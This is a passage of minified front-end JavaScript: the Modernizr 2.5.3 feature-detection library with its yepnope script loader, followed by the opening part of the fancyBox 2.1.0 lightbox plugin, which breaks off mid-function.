;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a)if(j[a[d]]!==c)return b=="pfx"?a[d]:!0;return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.substr(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function L(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:/^color$/.test(f)?(g.appendChild(k),g.offsetWidth,e=k.value!=l,g.removeChild(k)):e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.5.3",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k=b.createElement("div"),l=b.body,m=l?l:b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),k.appendChild(j);return f=["&#173;","<style>",a,"</style>"].join(""),k.id=h,m.innerHTML+=f,m.appendChild(k),l||(m.style.background="",g.appendChild(m)),i=c(k,a),l?k.parentNode.removeChild(k):m.parentNode.removeChild(m),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e});var K=function(c,d){var f=c.join(""),g=d.length;y(f,function(c,d){var f=b.styleSheets[b.styleSheets.length-1],h=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"",i=c.childNodes,j={};while(g--)j[i[g].id]=i[g];e.touch="ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch||(j.touch&&j.touch.offsetTop)===9,e.csstransforms3d=(j.csstransforms3d&&j.csstransforms3d.offsetLeft)===9&&j.csstransforms3d.offsetHeight===3,e.generatedcontent=(j.generatedcontent&&j.generatedcontent.offsetHeight)>=1,e.fontface=/src/i.test(h)&&h.indexOf(d.split(" ")[0])===0},g,d)}(['@font-face {font-family:"font";src:url("https://")}',["@media (",n.join("touch-enabled),("),h,")","{#touch{top:9px;position:absolute}}"].join(""),["@media (",n.join("transform-3d),("),h,")","{#csstransforms3d{left:9px;position:absolute;height:3px;}}"].join(""),['#generatedcontent:after{content:"',l,'";visibility:hidden}'].join("")],["fontface","touch","csstransforms3d","generatedcontent"]);s.flexbox=function(){return J("flexOrder")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){try{var d=b.createElement("canvas"),e;e=!(!a.WebGLRenderingContext||!d.getContext("experimental-webgl")&&!d.getContext("webgl")),d=c}catch(f){e=!1}return e},s.touch=function(){return e.touch},s.geolocation=function(){return!!navigator.geolocation},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){for(var b=-1,c=p.length;++b<c;)if(a[p[b]+"WebSocket"])return!0;return"WebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&(a=e.csstransforms3d),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){return e.fontface},s.generatedcontent=function(){return e.generatedcontent},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var M in s)C(s,M)&&(x=M.toLowerCase(),e[x]=s[M](),v.push((e[x]?"":"no-")+x));return e.input||L(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,g.className+=" "+(b?"":"no-")+a,e[a]=b}return e},D(""),i=k=null,function(a,b){function g(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function h(){var a=k.elements;return typeof a=="string"?a.split(" "):a}function i(a){var b={},c=a.createElement,e=a.createDocumentFragment,f=e();a.createElement=function(a){var e=(b[a]||(b[a]=c(a))).cloneNode();return k.shivMethods&&e.canHaveChildren&&!d.test(a)?f.appendChild(e):e},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+h().join().replace(/\w+/g,function(a){return b[a]=c(a),f.createElement(a),'c("'+a+'")'})+");return n}")(k,f)}function j(a){var b;return a.documentShived?a:(k.shivCSS&&!e&&(b=!!g(a,"article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio{display:none}canvas,video{display:inline-block;*display:inline;*zoom:1}[hidden]{display:none}audio[controls]{display:inline-block;*display:inline;*zoom:1}mark{background:#FF0;color:#000}")),f||(b=!i(a)),b&&(a.documentShived=b),a)}var c=a.html5||{},d=/^<|^(?:button|form|map|select|textarea)$/i,e,f;(function(){var a=b.createElement("a");a.innerHTML="<xyz></xyz>",e="hidden"in a,f=a.childNodes.length==1||function(){try{b.createElement("a")}catch(a){return!0}var c=b.createDocumentFragment();return typeof c.cloneNode=="undefined"||typeof c.createDocumentFragment=="undefined"||typeof c.createElement=="undefined"}()})();var k={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:j};a.html5=k,j(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return o.call(a)=="[object Function]"}function e(a){return typeof a=="string"}function f(){}function g(a){return!a||a=="loaded"||a=="complete"||a=="uninitialized"}function h(){var a=p.shift();q=1,a?a.t?m(function(){(a.t=="c"?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){a!="img"&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l={},o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};y[c]===1&&(r=1,y[c]=[],l=b.createElement(a)),a=="object"?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),a!="img"&&(r||y[c]===2?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i(b=="c"?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),p.length==1&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&o.call(a.opera)=="[object Opera]",l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return o.call(a)=="[object Array]"},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,i){var j=b(a),l=j.autoCallback;j.url.split(".").pop().split("?").shift(),j.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]||h),j.instead?j.instead(a,e,f,g,i):(y[j.url]?j.noexec=!0:y[j.url]=1,f.load(j.url,j.forceCSS||!j.forceJS&&"css"==j.url.split(".").pop().split("?").shift()?"c":c,j.noexec,j.attrs,j.timeout),(d(e)||d(l))&&f.load(function(){k(),e&&e(j.origUrl,i,g),l&&l(j.origUrl,i,g),y[j.url]=2})))}function i(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var j,l,m=this.yepnope.loader;if(e(a))g(a,0,m,0);else if(w(a))for(j=0;j<a.length;j++)l=a[j],e(l)?g(l,0,m,0):w(l)?B(l):Object(l)===l&&i(l,m);else Object(a)===a&&i(a,m)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,b.readyState==null&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};

/*! fancyBox v2.1.0 fancyapps.com | fancyapps.com/fancybox/#license */
(function(u,p,f,q){var o=f(u),n=f(p),b=f.fancybox=function(){b.open.apply(this,arguments)},z=null,m=p.createTouch!==q,x=function(a){return a&&a.hasOwnProperty&&a instanceof f},s=function(a){return a&&"string"===f.type(a)},C=function(a){return s(a)&&0<a.indexOf("%")},k=function(a,c){var e=parseInt(a,10);c&&C(a)&&(e*=b.getViewport()[c]/100);return Math.ceil(e)},v=function(a,b){return k(a,b)+"px"};f.extend(b,{version:"2.1.0",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,
maxWidth:9999,maxHeight:9999,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!m,autoCenter:!m,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},
prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0"'+
(f.browser.msie?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",
openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:{closeClick:!0,speedOut:200,showEarly:!0,css:{}},title:{type:"float"}},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},
group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,c){if(a&&(f.isPlainObject(c)||(c={}),!1!==b.close(!0)))return f.isArray(a)||(a=x(a)?f(a).get():[a]),f.each(a,function(e,d){var j={},g,h,i,l,k;"object"===f.type(d)&&(d.nodeType&&(d=f(d)),x(d)?(j={href:d.attr("href"),title:d.attr("title"),isDom:!0,element:d},f.metadata&&
f.extend(!0,j,d.metadata())):j=d);g=c.href||j.href||(s(d)?d:null);h=c.title!==q?c.title:j.title||"";l=(i=c.content||j.content)?"html":c.type||j.type;!l&&j.isDom&&(l=d.data("fancybox-type"),l||(l=(l=d.prop("class").match(/fancybox\.(\w+)/))?l[1]:null));if(s(g)&&(l||(b.isImage(g)?l="image":b.isSWF(g)?l="swf":"#"===g.charAt(0)?l="inline":s(d)&&(l="html",i=d)),"ajax"===l))k=g.split(/\s+/,2),g=k.shift(),k=k.shift();i||("inline"===l?g?i=f(s(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):j.isDom&&(i=d):"html"===l?
i=g:!l&&(!g&&j.isDom)&&(l="inline",i=d));f.extend(j,{href:g,type:l,content:i,title:h,selector:k});a[e]=j}),b.opts=f.extend(!0,{},b.defaults,c),c.keys!==q&&(b.opts.keys=c.keys?f.extend({},b.defaults.keys,c.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0).trigger("onReset").remove(),b.current||
b.trigger("afterClose"),b.coming=null)},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),"fixed"===b.wrap.css("position")&&b.wrap.css(b._getPosition(!0)),b.transitions[b.current.closeMethod]()))},play:function(a){var c=function(){clearTimeout(b.player.timer)},
e=function(){c();b.current&&b.player.isActive&&(b.player.timer=setTimeout(b.next,b.current.playSpeed))},d=function(){c();f("body").unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,f("body").bind({"afterShow.player onUpdate.player":e,"onCancel.player beforeClose.player":d,"beforeLoad.player":c}),e(),b.trigger("onPlayStart")}else d()},next:function(a){var c=b.current;
c&&(s(a)||(a=c.direction.next),b.jumpto(c.index+1,a,"next"))},prev:function(a){var c=b.current;c&&(s(a)||(a=c.direction.prev),b.jumpto(c.index-1,a,"prev"))},jumpto:function(a,c,e){var d=b.current;if(d&&(a=k(a),b.direction=c||d.direction[a>=d.index?"next":"prev"],b.router=e||"jumpto",d.loop&&(0>a&&(a=d.group.length+a%d.group.length),a%=d.group.length),d.group[a]!==q))b.cancel(),b._start(a)},reposition:function(a,c){var e;b.isOpen&&(e=b._getPosition(c),a&&"scroll"===a.type?(delete e.position,b.wrap.stop(!0,
!0).animate(e,200)):b.wrap.css(e))},update:function(a){var c=a&&a.type,e=!c||"orientationchange"===c;e&&(clearTimeout(z),z=null);if(b.isOpen&&!z){if(e||m)b.wrap.removeAttr("style").addClass("fancybox-tmp"),b.trigger("onUpdate");z=setTimeout(function(){var d=b.current;if(d){b.wrap.removeClass("fancybox-tmp");c!=="scroll"&&b._setDimension();c==="scroll"&&d.canShrink||b.reposition(a);b.trigger("onUpdate");z=null}},m?500:e?20:300)}},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?
a:!b.current.fitToView,b.update())},hideLoading:function(){n.unbind("keypress.fb");f("#fancybox-loading").remove()},showLoading:function(){var a,c;b.hideLoading();n.bind("keypress.fb",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");b.defaults.fixed||(c=b.getViewport(),a.css({position:"absolute",top:0.5*c.h+c.y,left:0.5*c.w+c.x}))},getViewport:function(){var a=b.current?b.current.locked:!1,
c={x:o.scrollLeft(),y:o.scrollTop()};a?(c.w=a[0].clientWidth,c.h=a[0].clientHeight):(c.w=m&&u.innerWidth?u.innerWidth:o.width(),c.h=m&&u.innerHeight?u.innerHeight:o.height());return c},unbindEvents:function(){b.wrap&&x(b.wrap)&&b.wrap.unbind(".fb");n.unbind(".fb");o.unbind(".fb")},bindEvents:function(){var a=b.current,c;a&&(o.bind("orientationchange.fb"+(m?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(c=a.keys)&&n.bind("keydown.fb",function(e){var d=e.which||e.keyCode,j=e.target||
e.srcElement;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!j||!j.type&&!f(j).is("[contenteditable]")))&&f.each(c,function(c,j){if(1<a.group.length&&j[d]!==q)return b[c](j[d]),e.preventDefault(),!1;if(-1<f.inArray(d,j))return b[c](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(c,d,j,g){for(var h=f(c.target||null),i=!1;h.length&&!i&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)i=h[0]&&!(h[0].style.overflow&&"hidden"===h[0].style.overflow)&&
(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==d&&!i&&1<b.group.length&&!a.canShrink){if(0<g||0<j)b.prev(0<g?"down":"left");else if(0>g||0>j)b.next(0>g?"up":"right");c.preventDefault()}}))},trigger:function(a,c){var e,d=c||b.coming||b.current;if(d){f.isFunction(d[a])&&(e=d[a].apply(d,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;"onCancel"===a&&!b.isOpened&&(b.isActive=!1);d.helpers&&f.each(d.helpers,
function(c,e){if(e&&b.helpers[c]&&f.isFunction(b.helpers[c][a]))b.helpers[c][a](e,d)});f.event.trigger(a+".fb")}},isImage:function(a){return s(a)&&a.match(/\.(jp(e|g|eg)|gif|png|bmp|webp)((\?|#).*)?$/i)},isSWF:function(a){return s(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var c={},e,d,a=k(a);e=b.group[a]||null;if(!e)return!1;c=f.extend(!0,{},b.opts,e);e=c.margin;d=c.padding;"number"===f.type(e)&&(c.margin=[e,e,e,e]);"number"===f.type(d)&&(c.padding=[d,d,d,d]);c.modal&&f.extend(!0,c,
{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});c.autoSize&&(c.autoWidth=c.autoHeight=!0);"auto"===c.width&&(c.autoWidth=!0);"auto"===c.height&&(c.autoHeight=!0);c.group=b.group;c.index=a;b.coming=c;if(!1===b.trigger("beforeLoad"))b.coming=null;else{d=c.type;e=c.href;if(!d)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===d||"swf"===d)c.autoHeight=c.autoWidth=
!1,c.scrolling="visible";"image"===d&&(c.aspectRatio=!0);"iframe"===d&&m&&(c.scrolling="scroll");c.wrap=f(c.tpl.wrap).addClass("fancybox-"+(m?"mobile":"desktop")+" fancybox-type-"+d+" fancybox-tmp "+c.wrapCSS).appendTo(c.parent);f.extend(c,{skin:f(".fancybox-skin",c.wrap),outer:f(".fancybox-outer",c.wrap),inner:f(".fancybox-inner",c.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){c.skin.css("padding"+b,v(c.padding[a]))});b.trigger("onReady");if("inline"===d||"html"===d){if(!c.content||
!c.content.length)return b._error("content")}else if(!e)return b._error("href");"image"===d?b._loadImage():"ajax"===d?b._loadAjax():"iframe"===d?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=this.width;b.coming.height=this.height;
b._afterLoad()};a.onerror=function(){this.onload=this.onerror=null;b._error("image")};a.src=b.coming.href;(a.complete===q||!a.complete)&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(c,e){"success"===e&&(a.content=c,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,c=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",
m?"auto":a.iframe.scrolling).attr("src",a.href);f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),c.one("load",function(){f(this).data("ready",1);m||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=c.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=b.group,c=b.current,
e=a.length,d=c.preload?Math.min(c.preload,e-1):0,f,g;for(g=1;g<=d;g+=1)f=a[(c.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,c=b.current,e,d,j,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,c))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{c&&(b.trigger("beforeChange",c),c.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove(),"fixed"===c.wrap.css("position")&&c.wrap.css(b._getPosition(!0)));
b.unbindEvents();e=a.content;d=a.type;j=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,outer:a.outer,inner:a.inner,current:a,previous:c});g=a.href;switch(d){case "inline":case "ajax":case "html":a.selector?e=f("<div>").html(e).find(a.selector):x(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",
false)}));break;case "image":e=a.tpl.image.replace("{href}",g);break;case "swf":e='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e=e+('<param name="'+a+'" value="'+b+'"></param>');h=h+(" "+a+'="'+b+'"')}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!x(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");
